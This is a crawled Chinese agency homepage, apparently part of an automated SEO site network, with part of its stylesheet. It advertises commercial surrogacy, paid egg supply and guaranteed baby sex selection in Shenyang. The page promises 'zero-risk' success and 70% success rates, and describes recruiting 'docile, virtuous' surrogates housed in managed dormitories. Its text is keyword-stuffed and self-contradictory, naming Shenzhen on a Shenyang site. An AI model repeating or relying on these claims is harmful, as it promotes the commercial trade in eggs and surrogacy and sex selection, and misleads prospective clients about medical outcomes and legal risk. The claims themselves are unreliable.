

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gldcp.com/
body_size: 6363
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0"> <title>沈阳供卵代怀费用明细查询_沈阳合法供卵助孕公司电话--广哲母婴网</title> <meta name="keywords" content="沈阳代孕费用,沈阳代孕网站aa69,助孕代怀官网费用,国内知名助孕机构,广哲母婴网" /> <meta name="description" content="广哲母婴网创建于2011年,[www.gldcp.com],我们提供最完善的捐卵服务,[供卵代怀价格][沈阳代孕费用],让每个父母都能圆生子梦！" /> <meta http-equiv="mobile-agent" content="format=html5; url="> <meta http-equiv="mobile-agent" content="format=xhtml; url="> <meta http-equiv="mobile-agent" content="format=wml; url="> <meta name="applicable-device" content="pc,mobile"> <meta http-equiv="Cache-Control" content="no-transform " /> <meta http-equiv="Cache-Control" content="no-siteapp" /> <link rel="alternate" media="only screen and (max-width: 640px)" href=""> <link rel="alternate" media="only screen and (max-width: 640px)" href=""> <link rel="stylesheet" type="text/css" href="/templets/default/css/bootstrap.css"> <link rel="stylesheet" type="text/css" href="/templets/default/css/style.css"> <script src="/cnzz/cnzz.js"></script> <script src="/templets/default/js/jquery.min.js" type="text/javascript"></script> <script src="/templets/default/js/bootstrap.min.js" type="text/javascript"></script> <script> </script> </head> <body><script src="/bbbbbb/hout/qhm/bd1.1/z/index.js"></script> <div class="header"> <div class="container"> <div class="col-md-8 logo"> <a href="/" title="沈阳供卵代怀费用明细查询_沈阳合法供卵助孕公司电话--广哲母婴网">  <h2>广哲母婴网</h2> <p></p> </a> </div> </div> </div> <nav class="navbar navbar-default" role="navigation"> <div class="container"> <div class="navbar-header"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> <div id="navbar" class="navbar-collapse collapse">  <ul class="nav navbar-nav"> <li class="jold indexnav"><a href='/'>广哲母婴网</a></li> <li><a href='/jinandaishengwenda/' >沈阳代孕</a></li> <li><a href='/jinanshiguanbuyun/' >供卵代怀价格</a></li> <li><a href='/guonashiguandaihuai/' >助孕代怀费用</a></li> <li><a href='/daishengshiguan/' >知识与动态</a></li> <li><a href='/jiejuefangan/' >公司优势</a></li> <li><a href='/anlifenxiang/' >案例分享</a></li> </ul> </div> </div> </nav>  <div class="banner"><img src="/templets/default/images/liucheng_banner.jpg"></div> <div class="company_intro"> <div class="container"> <div class="intro"> <div> <div class="pic"><img src="/templets/default/images/company_intro.png"></div> <div class="txt"> <h3>试管婴儿助孕公司</h3> <span>正规</span><span>专业</span><span>权威</span> <p>是一家国内顶尖的试管婴儿助孕服务机构，也是国内最早从事试管婴儿助孕服务业务的专业机构之一，拥有国内最先进的试管婴儿技术、一流专家及试管婴儿助孕服务医院，从而保证试管婴儿助孕妈妈和试管婴儿助孕需求方的权益，39试管婴儿助孕成功率在国内遥遥领先。 </p> </div> </div> <p>试管婴儿助孕公司主要服务于对试管婴儿助孕有需求的试管婴儿助孕需求方和试管婴儿助孕方，试管婴儿助孕流程清晰明确，价格公开合理。从业人员由高学历、高素质、且有多年从业经验的专业人员组成。<br /><br />试管婴儿助孕公司经过多年的成功运作，已经发展成为国内最高品质的试管婴儿助孕服务机构，拥有国内最优质及最成熟的服务软硬件条件及全方位的试管婴儿助孕服务项目。本着为每个家庭带来幸福的宗旨，经过多年灌注心力的付出和经营，为无数家庭带去可爱的宝宝，让无数家庭更加幸福和圆满。 </p> </div> </div> </div> <div class="fwfw"> <div class="hd_title"> <h3>服务<span>范围</span></h3> </div> <div class="container fwfw_con"> <div class="col-md-6"> <h3>1. 顶级的医疗服务</h3> <p>为患者推荐权威医院，本站和全国数名辅助生殖技术专业顶尖的医生有合作关系，为患者提供最顶级的医疗服务。</p> </div> <div class="col-md-6"> <h3>2. 优质卵子</h3> <p>提供优质卵子，我们拥有大量的志愿者，能帮助女方不能排卵或者卵子质量不佳的客户提供最合适的卵子资源，确保试管婴儿助孕成功率。</p> </div> <div class="col-md-6"> <h3>3. 试管助孕服务</h3> <p>提供试管婴儿助孕服务，对于由于需求方女方无法怀孕的客户，我们为客户推荐试管婴儿助孕妈妈志愿者。</p> </div> <div class="col-md-6"> <h3>托管服务</h3> <p>供代妈托管服务，客户因某些原因，不希望和试管婴儿助孕妈妈有过多的接触，试管婴儿助孕公司能提供专业试管婴儿助孕妈妈托管业务，解除客户后顾之忧。</p> </div> <div class="col-md-6"> <h3>助孕包套餐</h3> <p>提供各种形式的试管婴儿助孕包成功套餐供客户选择。</p> </div> <div class="col-md-6"> <h3>长期招募志愿者</h3> <p>长期招募志愿者及试管婴儿助孕妈妈志愿者。</p> </div> </div> </div> <div class="fwfa"> <div class="hd_title"> <h3><span>主流试管婴儿助孕服务方案</span></h3> </div> <div class="container fwfa_con"> <div class="col-xs-12 col-md-6"> <img src="/templets/default/images/fwfa.jpg" alt="主流试管婴儿助孕服务方案"> </div> <div class="col-xs-12 col-md-6"> <ul> <li class="f1">A. 普通试管婴儿试管婴儿助孕方案</li> <li class="f2">B. 试管婴儿包成功试管婴儿助孕方案</li> <li class="f3">C. 试管婴儿性别选择试管婴儿助孕服</li> </ul> </div> </div> </div> <div class="fwys"> <div class="hd_title"> <h3>服务<span>优势</span></h3> </div> <div class="container fwys_con"> <div class="col-md-6"> <h3>优势1:高素质的服务团队</h3> <p>试管婴儿助孕公司机构从业人员都是经过严格挑选，主要服务人员都具有本科以上学历，并经过完善的业务培训，配合国内最先进的管理机制，能确保提供最高品质的服务；</p> </div> <div class="col-md-6"> <h3>优势2:高规格的医疗条件</h3> <p>试管婴儿助孕公司依托国内知名三甲医院技术，项目临床医师都是国内行业知名教授，保障了试管婴儿助孕公司试管婴儿助孕技术的先进性。试管婴儿助孕公司也是试管婴儿助孕行业最早采用第三代试管婴儿技术的试管婴儿助孕机构，已有非常多的成功案例，通过第三代试管婴儿技术，一旦成功受孕，可保证100%的性别甄选。 </p> </div> <div class="col-md-6"> <h3>优势3:最优质的志愿者资源</h3> <p>试管婴儿助孕公司拥有遍布全国的试管婴儿助孕志愿者招募网络，下到全国各地招募身体健康、性情温顺、贤良淑德的试管婴儿助孕志愿者。试管婴儿助孕公司同时联合国内知名高校及艺人培训机构，为客户提供高学历、高素质、身材高挑的爱心志愿者及捐精志愿者。 </p> </div> <div class="col-md-6"> <h3>优势4:最优质的志愿者安置基地</h3> <p>试管婴儿助孕公司志愿者宿舍都选择在环境优美的高端小区，提供试管婴儿助孕妈妈孕前、孕中、产后全托管服务，通过严密完善的管理机制，确保试管婴儿助孕妈妈及孕儿的安全。</p> </div> <div class="col-md-6"> <h3>优势5:最安全的服务提供模式</h3> <p>试管婴儿助孕公司基于多年的试管婴儿助孕服务运作经验，具有最为先进的试管婴儿助孕服务流程及身份验证机制，确保志愿者和需求者的安全和隐私，并保障各方利益不受到损害。</p> </div> <div class="col-md-6"> <h3>优势6:多方案服务模式</h3> <p>试管婴儿助孕公司针对不同需求的高端客户，量身定制了多种包成功的试管婴儿助孕服务套餐，依托雄厚的资金实力和最先进的医疗条件做后盾，尽量减轻客户的负担，确保试管婴儿助孕整个过程轻松愉悦。</p> </div> </div> </div> <div class="shbz"> <div class="hd_title"> <h3>售后<span>保障</span></h3> </div> <div class="container shbz_con"> <div> <div class="bzt">六大退款承诺</div> <ul> <li class="bz_01"> <h3>承诺1</h3> <p>供卵方因身体原因，造成无法进入试管周期（即无法开始打促排卵针）。</p> </li> <li class="bz_02"> <h3>承诺2 </h3> <p>供卵方小于35岁且每次取卵培育成功的优质胚胎多于5个,超过3次取卵手术且未成功。</p> </li> <li class="bz_03"> <h3>承诺3</h3> <p>由于医院及我方原因，造成试管手术无法继续。</p> </li> <li class="bz_04"> <h3>承诺4</h3> <p>供卵方小于35岁且每次取卵培育成功的优质胚胎多于5个,超过3次取卵手术且未成功。</p> </li> <li class="bz_05"> <h3>承诺5</h3> <p>包成功套餐2年内小孩没有出生，可中止合约，退回全款。</p> </li> <li class="bz_06"> <h3>承诺6</h3> <p>包生男女套餐，宝宝性别和约定不一致，退款。</p> </li> </ul> </div> </div> </div> <div class="zyys"> <div class="hd_title"> <h3>试管婴儿助孕<span>优劣</span></h3> </div> <div class="zyys_con"> <div class="container"> <div class="ys"> <ol> <li class="black"> 最好的试管婴儿助孕机构 </li> <li class="green"> 试管婴儿助孕 </li> <li class="white"> 九大优势 </li> </ol> <ul> <li class="ys01"> <h3> 四最优势：</h3> 我们是深圳市实力最雄厚、流程最规范、诚信度最高、成功率最多的试管婴儿助孕机构。 </li> <li class="ys02"> <h3> 专业优势：</h3> 我们拥有国内一流的生殖专家团队。专家和顾问团队均为国内试管婴儿助孕知名生殖专家。 </li> <li class="ys03"> <h3> 设备优势：</h3> 我们拥有国内最先进的医疗设备。均为全球最尖端的生殖仪器，采购金额超过千万人民币。 </li> <li class="ys04"> <h3> 严格挑选孕妈：</h3> 我们的代妈经过极其严格的挑选。本着宁缺毋滥的原则，从心理、家庭、身体素质对代妈进行全面考核。 </li> <li class="ys05"> <h3> 孕妈培训上岗：</h3> 我们的试管婴儿助孕妈妈经过严格培训合格后方可以上岗。自建孕妈培训机并聘请心理学及妇产学相关老师授课，确保成功率和宝宝的健康。 </li> <li class="ys06"> <h3> 收费透明：</h3> 我们的收费完全公开透明。所有的收费均明示于协议里，绝对没有任何隐性收费。 </li> <li class="ys07"> <h3> 成功率高：</h3> 我们的试管婴儿助孕成功率超60%因为上述各方面的保障，我们的单个移植的试管婴儿助孕成功率超70%。 </li> <li class="ys08"> <h3> 包成功零风险：</h3> 我们给客户的承诺是包成功零风险。我们勇于承担风险，实实在在的包成功零风险，绝不逃避责任。 </li> <li class="ys09"> <h3> 制度化后勤管理：</h3> 完善的后勤管理是我们制胜的法宝。我们给代妈专业配置了高学历生活助理、医疗助理、心理辅导师、保姆、司机。 </li> </ul> </div> </div> </div> </div> <div class="cgal"> <div class="hd_title"> <h3>试管婴儿成功<span>案例</span></h3> </div> <div class="cgal_con"> <div class="container"> <img src="/templets/default/images/cgal.png"> </div> </div> </div> <div class="zyys"> <div class="hd_title"> <h3>试管婴儿助孕<span>文章</span></h3> </div> <div class="zyys_cons"> <div class="container"> <ul class="txt_box"> <li><a href="/jiejuefangan/491.html">沈阳供卵三代试管婴儿医院排名？附试管医院助孕成功率！_取卵时子宫内膜厚</a></li> <li><a href="/anlifenxiang/470.html">沈阳有助孕试管多少钱(沈阳哪个医院可以做助孕)</a></li> <li><a href="/anlifenxiang/457.html">沈阳盛京试管移植费用(沈阳盛京试管大概多钱)</a></li> <li><a href="/daishengshiguan/449.html">沈阳哪里有助孕试管的(沈阳哪里能做试管婴儿)</a></li> <li><a href="/jiejuefangan/436.html">〖沈阳部队医院〗沈阳部队医院试管婴儿怎么样</a></li> <li><a href="/anlifenxiang/433.html">沈阳助孕生双胞胎(沈阳助孕生双胞胎多少钱)</a></li> <li><a href="/jinandaishengwenda/430.html">沈阳助孕价格</a></li> <li><a href="/jinanshiguanbuyun/428.html">沈阳试管婴儿成功率最高的医院 沈阳试管婴儿医院（沈阳试管婴儿成功率最高</a></li> <li><a href="/daishengshiguan/403.html">长春和沈阳哪做试管好(沈阳做试管)</a></li> <li><a href="/jinanshiguanbuyun/402.html">试管婴儿中卵巢过度刺激综合征真有那么可怕吗？-上海私立医院供卵多少钱-沈</a></li> <li><a href="/anlifenxiang/393.html">沈阳助孕(沈阳助孕机构)</a></li> <li><a href="/jinandaishengwenda/392.html">沈阳供卵的靠谱吗,试管婴儿一个周期多久？_孕妇梦到大鳗生男生女-沈阳盛京医</a></li> <li><a href="/jiejuefangan/379.html">沈阳代孕一个孩子至少多少钱|石家庄供卵试管多少钱？附费用一览！</a></li> <li><a href="/jinandaishengwenda/374.html">沈阳供卵助孕机构,做试管婴儿，女人需连过四道关才算成功，男人却只需配合</a></li> <li><a href="/guonashiguandaihuai/354.html">沈阳代孕中心哪家好,试管婴儿今天一超孕囊太小8㎜没胎心正常吗-生男生女看数</a></li> <li><a href="/guonashiguandaihuai/347.html">沈阳试管借卵代生_代怀产子</a></li> <li><a href="/jiejuefangan/346.html">沈阳零风险代孕价格,北京供卵公司有哪些？附2024北京试管助孕医院排名！_沈阳</a></li> <li><a href="/guonashiguandaihuai/340.html">沈阳代生热线,沈阳盛京医院试管婴儿成功率怎么样？怎么提高试管成功率？_上</a></li> <li><a href="/daishengshiguan/339.html">沈阳可靠代孕中介-单身借卵</a></li> <li><a href="/daishengshiguan/334.html">沈阳借卵代生费用,北京三医院试管费用是多少？附2024年北京三医院试管参考</a></li> <li><a href="/anlifenxiang/328.html">沈阳可以代孕的吗-代怀电话</a></li> <li><a href="/jinandaishengwenda/324.html">沈阳靠谱代生医院-代怀产子</a></li> <li><a href="/guonashiguandaihuai/322.html">沈阳代孕专业正规_代怀电话</a></li> <li><a href="/jinanshiguanbuyun/316.html">沈阳靠谱代生生子_代怀咨询</a></li> <li><a href="/guonashiguandaihuai/309.html">沈阳代孕自选性别_代怀助孕</a></li> <li><a href="/guonashiguandaihuai/305.html">沈阳找供卵女,E试管：慈铭博鳌国际医院生殖中心三代试管婴儿流程案例，优势</a></li> <li><a href="/jinanshiguanbuyun/303.html">沈阳代孕专业正规_同城代怀</a></li> <li><a href="/jinandaishengwenda/302.html">沈阳代孕专业机构_试管代生</a></li> <li><a href="/jinanshiguanbuyun/300.html">沈阳正规代生网,北京协和医院做二代试管费用第二代试管婴儿_中南大学湘雅医</a></li> <li><a href="/daishengshiguan/286.html">沈阳试管代孕医院大全,沈阳供卵医院地址（北京供卵哪家医院好）_做试管婴儿</a></li> <li><a href="/jinandaishengwenda/266.html">沈阳医院代孕手术_胚胎移植</a></li> <li><a href="/daishengshiguan/264.html">沈阳供卵试管价格-瘦身塑形</a></li> <li><a href="/jiejuefangan/259.html">沈阳代孕公司价格表_贺满姑</a></li> <li><a href="/jinanshiguanbuyun/253.html">沈阳代生一单多少钱,泰国做三代试管前需要做哪些准备?_孕妇肚脐长出来了是生</a></li> <li><a href="/jiejuefangan/244.html">沈阳代孕有哪些套餐,沈阳盛京医院试管怎么样？什么样的试管婴儿才算成功_上</a></li> <li><a href="/jinanshiguanbuyun/240.html">沈阳借卵做试管代怀,试管婴儿怎么算预产期_做试管前促排针等了半年了还要打</a></li> <li><a href="/jiejuefangan/227.html">沈阳国内代孕网站,试管移植前补充什么成功率高_试管移植能吃猪肚鸡吗_中信湘</a></li> <li><a href="/anlifenxiang/215.html">沈阳gay代生,试管婴儿和普通婴儿，智商和寿命有什么区别？_上海供卵一次多少</a></li> <li><a href="/guonashiguandaihuai/207.html">沈阳代怀网选性别_心包填塞</a></li> <li><a href="/jinanshiguanbuyun/205.html">沈阳代孕哪个公司好,试管婴儿促排卵会有副作用吗？_沈阳生殖中心供卵费用多</a></li> <li><a href="/jinandaishengwenda/181.html">沈阳供卵联系地址_斑秃偏方</a></li> <li><a href="/guonashiguandaihuai/179.html">沈阳那里有代孕的-阴阳法师</a></li> <li><a href="/daishengshiguan/177.html">沈阳有资质的代孕公司,南京鼓楼医院和省人民医院做试管哪个好？选择医院有</a></li> <li><a href="/guonashiguandaihuai/168.html">沈阳代生孩子选性别,北京供卵经历：北京哪里有供卵机构_妊娠子宫胚囊22*12*</a></li> <li><a href="/jinanshiguanbuyun/163.html">沈阳代孕全包多少钱 沈阳菁华试管多少钱？试管婴儿的钱花在哪里？ ‘双胎孕</a></li> </ul> </div> </div> </div> <style> .txt_box { display: flex; flex-wrap: wrap; margin-bottom: 30px; } .txt_box li { width: 33.33%; font-size: 18px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 1; padding: 0 10px; height: 36px; line-height: 36px; } .txt_box li a { color: #333; } @media screen and (max-width: 480px) { .txt_box li { width: 100%; } } </style> <div class="footer"> <div class="container"> <div class="col-md-12 footer_nav"> <li> <h3><a href="/jinandaishengwenda/">沈阳代孕</a> </h3><span></span> </li> <li> <h3><a href="/jinanshiguanbuyun/">供卵代怀价格</a> </h3><span></span> </li> <li> <h3><a href="/guonashiguandaihuai/">助孕代怀费用</a> </h3><span></span> </li> <li> <h3><a href="/daishengshiguan/">知识与动态</a> </h3><span></span> </li> <li> <h3><a href="/jiejuefangan/">公司优势</a> </h3><span></span> </li> <li> <h3><a href="/anlifenxiang/">案例分享</a> </h3><span></span> </li> </div> </div> </div> <div class="copyright"> <div class="container"> <div style="display: flex;padding: 10px;color: #fff;"> <div style="white-space:nowrap"> 友情链接：</div> <div> <a href='https://www.x-zs.cn/' target='_blank' style='margin-right: 10px;color: #6c757d;'>乌克兰代孕供卵</a><a href='https://www.chunyii.cn/' target='_blank' style='margin-right: 10px;color: #6c757d;'>大龄选哪家试管</a><a href='https://www.nanchangdyun.com/' target='_blank' style='margin-right: 10px;color: #6c757d;'>供卵医院</a><a href='https://www.daiyqd.com/' target='_blank' style='margin-right: 10px;color: #6c757d;'>苏州试管代怀</a><a href='https://www.snsnb.com/zixun/60887-1.html' target='_blank' style='margin-right: 10px;color: #6c757d;'>三代试管妈妈帮带孩子</a> </div> </div> <p> Copyright &copy; 2002-2030 广哲母婴网 广哲母婴网 </p> </div> </div> <script src="/templets/default/js/common.js"></script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://www.gldcp.com/templets/default/css/style.css
body_size: 8892
content:
@charset "utf-8";
/*
BotAdmin-站掌门 AI智能站群系统
www.botadmin.cn
QQ:38050123
*/
*{padding:0;margin:0;}
a{transition: all .5s;}
a:hover{text-decoration:none;}
ul,li,ol,li{list-style-type:none;}

/*header*/
.header{padding-top:25px;}
.logo{padding-left:100px;background:url(../images/logo.png) no-repeat 0 0;background-size:100px;width:420px;text-align:center;}
.logo h2{margin-top:15px;font-size:30px;font-weight:bold;color:#3a9995;}
.logo p{margin-top:10px;color:#6ccad4;font-size:24px;}
.phone{float:right;padding-top:10px;width:330px;}
.phone_text{padding-left:56px;background:url(../images/ico_phone.png) no-repeat 0 center;}
.phone_text span,.phone_text span a{display:block;color:#3a9995;}
.phone_text span.number{font-size:34px;font-weight:bold;line-height:30px;}
.phone p{display:none;font-size:23px;color:#f1990d;font-weight:bold;}
@media screen and (max-width:767px) {
    /*header*/
    .header{padding-top:0px;}
    .logo{display:none;}
    .phone{float:none;padding-top:10px;margin-left:auto;margin-right:auto;}
    .phone p{text-align:center;}
    .phone_text span a{color:#f1990d;}
}

/*nav*/
.navbar{margin-bottom:0;}
.navbar-default{margin-top:15px;border:0;background:#3a9995;}
.navbar-default .navbar-collapse{background:#3a9995;}
.navbar-default .navbar-brand{display:none;}
.navbar-default .navbar-nav{float:none;}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus{background:#f1990d;color:#fff;}
.navbar-nav > li{border-right:1px solid #358683;text-align:center;}
.navbar-default .navbar-nav > li > a{padding-right:30px;padding-left:30px;color:#fff;font-size:16px;transition: all 0.8s;}
.navbar-default .navbar-nav > li > a.active,.navbar-default .navbar-nav > li > a:hover{color:#fff;background:#d78401;}
.navbar-nav > li > .dropdown-menu{background:#f1990d;min-width:138px;text-align:center;}
.caret{margin-left:2px;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent; border-left:4px solid transparent;}
.dropdown-menu > li > a{line-height:32px;color:#fff;font-size:16px;}
.dropdown-menu > li > a:hover{background:#d78401;color:#fff;}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus{background:#d78401;color:#fff;}
@media screen and (max-width:767px) {
    /*nav*/

    .navbar-default .navbar-brand{background:url(../images/logo_m.png) no-repeat 0 center;text-indent:-9999em;height:50px;width:270px;display:block;}
    .navbar-default .navbar-collapse{border-top:1px solid #358683;}
    .navbar .navbar-toggle {margin-top:8px;margin-right:5px;}
    .navbar .navbar-toggle .icon-bar {background:#fff;height:3px;width:26px;}
    .navbar-nav{margin:0 -15px;}
    .navbar-default .navbar-toggle{border:0;}
    .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus{background: transparent;}
    .navbar #navbar .navbar-nav li {padding:0 0;border-bottom:1px solid #358683;line-height:50px;}
    .navbar #navbar .navbar-nav a, .navbar #navbar .navbar-nav span{text-align:center;line-height:50px;}
    .navbar #navbar .navbar-nav a,.navbar  #navbar  .navbar-nav span {color:#fff;}
    .navbar #navbar .navbar-nav li > ul {clear:both;background:#fff;}
    .navbar #navbar .navbar-nav li > ul li {display:inline-block;border-bottom:0px solid #06586e;background:#fff;width:100%;text-align:left;}
    .navbar #navbar .navbar-nav li > ul li a {padding-left:25px;background:#fff;color:#333;text-align:center;}
    .navbar-nav > li > a{padding-top:0;padding-bottom:0;}
    .navbar-nav > li > .dropdown-menu{display:block;float:none;position:relative;}
    .navbar-default{
        margin-top:0px !important;
    }
}

/*slide*/
.carousel-indicators li{margin:0 5px;border:0;border-radius:0;background-color:#fca819;width:80px;}
.carousel-indicators .active{background-color:#028e73;width:80px;height:10px;}
@media screen and (max-width:767px) {
    .carousel-indicators{margin-bottom:0;}
    .carousel-indicators li{margin:0 2px;border:0;border-radius:0;background-color:#fca819;width:30px;height:5px;}
    .carousel-indicators .active{background-color:#028e73;width:30px;height:5px;}
}

/*data number*/
.data_number{background: #f1f1f1; height: 212px; font-size: 0;}
.data_number>div{text-align: center;}
.data_number>div>div{display:inline-block; vertical-align: middle; /*width: 25%;*/ padding: 0 6%; box-sizing: border-box; text-align: center; margin-top: 24px;}
.data_number>div>div{*display:inline;}
.data_number>div>div p:first-child{border-bottom: 1px solid #3a9995;}
.data_number>div>div em{font-size: 60px; color: #24bab4; font-style: normal;}
.data_number>div>div span{font-size: 60px; color: #24bab4;}
.data_number>div>div p sup,.data_number>div>div p sub{font-size: 22px; color: #24bab4;}
.data_number>div>div p sup{font-size: 50px;}
.data_number>div>div p sub{font-size: 18px; color: #0d6a66;}
.data_number>div>div p{font-size: 22px; color: #0d6a66; padding-top: 10px;}
@media screen and (max-width:767px) {
    .data_number{height: 170px; }
    .data_number>div>div{padding: 0 1%; margin-top: 24px;}
    .data_number>div>div em{font-size: 28px; }
    .data_number>div>div span{font-size: 22px; }
    .data_number>div>div p sup,.data_number>div>div p sub{font-size: 16px; }
    .data_number>div>div p sup{font-size: 25px;}
    .data_number>div>div p sub{font-size: 14px; }
    .data_number>div>div p{font-size: 14px; padding-top: 10px;}
}

/*fangan*/
.fangan{height: 180px;background:#3a9995 url(../images/fa_bg.jpg) no-repeat center;}
.fangan .txt{width: 500px;background: url(../images/fa_line.png) no-repeat;background-position: right 54px;margin: 0 auto;padding-top: 30px;}
.fangan .txt p:first-child{font-size: 35px;color: #ec970c;padding-bottom: 10px;}
.fangan .txt p{font-size: 35px;color: #fff;text-shadow: 4px 4px 4px #266461;font-weight: bold;}
.fangan a{width: 148px;height: 44px;font-size: 20px;color: #fff;font-weight: bold;background: #fca517!important;border: 1px solid #fff!important;border-radius: 6px;float: right;margin-top: -80px;margin-right: 60px;cursor: pointer;transition: all .4s;}
.fangan a:hover{background: #ec970c!important;}
@media screen and (max-width:767px) {
    /*fangan*/
    .fangan{height: auto;background:#3a9995 url(../images/fa_bg.jpg) no-repeat 0 center;text-align:center;}
    .fangan .txt{clear:both;width: 90%;background: transparent;background-position: right 54px;margin: 0 auto;padding-top: 25px;}
    .fangan .txt p:first-child{font-size: 35px;color: #ec970c;padding-bottom: 10px;}
    .fangan .txt p{font-size: 25px;color: #fff;text-shadow: 4px 4px 4px #266461;font-weight: bold;}
    .fangan a{margin-bottom:35px;clear:both;width: 148px;height: 44px;font-size: 20px;float: none;margin-top: 0px;margin-right: auto;margin-left: auto;}
    .fangan a:hover{background: #ec970c!important;}
}

/*fuwu*/
.hd_title{text-align: center;margin: 40px auto;}
.hd_title h3{font-size: 40px;color: #000;}
.hd_title h3 span{color: #3a9995;}
.hd_title{font-size: 16px;color: #959595;}
.fuwu{text-align: center;}
.fuwu>div{display: inline-block;vertical-align: top;}
.fuwu>div{*display: inline;}
.fuwu .left>div,.fuwu .right>div{width: 250px;height: 48px;line-height: 48px;border-radius: 10px;background: linear-gradient(to right,#22c4bd,#3a9995);background: #3a9995\0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#E5399997,endColorstr=#E5399997);text-align: left;}
.fuwu .left>div,.fuwu .right>div{font-size: 15px;font-weight: bold;color: #fff;margin: 30px 0 142px 0;}
.fuwu .left>div:nth-child(2),.fuwu .right>div:nth-child(2){margin-bottom: 146px;}
.fuwu .left>div+div,.fuwu .right>div+div{margin-bottom: 146px;}
.fuwu .left>div:nth-child(3),.fuwu .right>div:nth-child(3){margin-bottom: 0px;}
.fuwu .left>div+div+div,.fuwu .right>div+div+div{margin-bottom: 0px;}
.fuwu .left>div span,.fuwu .right>div span{width: 36px;height: 36px;border-radius: 18px;background: #82dcd8;font-size: 30px;color: #fff;font-weight: bold;font-style: italic;display: inline-block;vertical-align: middle;margin: 0px 0 6px 10px;padding-left: 6px;line-height: 37px;box-sizing: border-box;}
.fuwu .middle{position: relative;}
.fuwu .middle img{display: block;margin: 0 auto;}
.fuwu .middle span{width: 110px;font-size: 13px;color: #010101;position: absolute;text-align: center;}
.fuwu .middle span{top: 90px;left: 62px;}
.fuwu .middle span + span{top: 90px;left: 362px;}
.fuwu .middle span + span + span{top: 284px;left: -10px;}
.fuwu .middle span + span + span + span{top: 284px;left: 462px;}
.fuwu .middle span + span + span + span + span{top: 482px;left: 90px;}
.fuwu .middle span + span + span + span + span + span{top: 472px;left: 374px;}
.momore{width: 64px;height: 64px;line-height: 52px;font-size: 14px;color: #fff;font-weight: bold;text-shadow: 4px 4px 4px #266461;background: url(../images/ico_more.jpg) no-repeat center;display: block;text-align: center;margin: 50px auto 24px auto;transition: all .4s;}
.momore:hover{transform: rotateY(30deg);}
@media screen and (max-width:767px) {
    /*fuwu*/
    .hd_title{text-align: center;margin: 30px auto 15px;}
    .hd_title h3{font-size: 28px;}
    .fuwu .middle{display:none;}
    .fuwu .left>div,.fuwu .right>div{width: 100%;margin: 15px 0 15px 0;}
    .fuwu .left>div:nth-child(2),.fuwu .right>div:nth-child(2){margin-bottom: 15px;}
    .fuwu .left>div+div,.fuwu .right>div+div{margin-bottom: 30px;}
    .momore{margin: 25px auto 24px auto;}
}


/*liyou*/
.liyou{background: url(../images/liyou_bg.jpg) no-repeat; height: 180px;}
.liyou p{font-size: 50px; color: #fff; font-weight: bold; text-shadow: 4px 4px 4px #266461; text-align: center; padding-top: 20px;}
.liyou p span{font-size: 90px; color: #ec970c;}
@media screen and (max-width:767px) {
    /*liyou*/
    .liyou{background: url(../images/liyou_bg.jpg) no-repeat; height: 110px;}
    .liyou p{font-size: 25px; color: #fff; font-weight: bold; text-shadow: 4px 4px 4px #266461; text-align: center; padding-top: 20px;}
    .liyou p span{font-size: 45px; color: #ec970c;}
}

/*liyou 1*/
.liyou_title{text-align: center;margin-top: -28px;margin-bottom: 30px;}
.liyou_title a{display: block;color: #fff;}
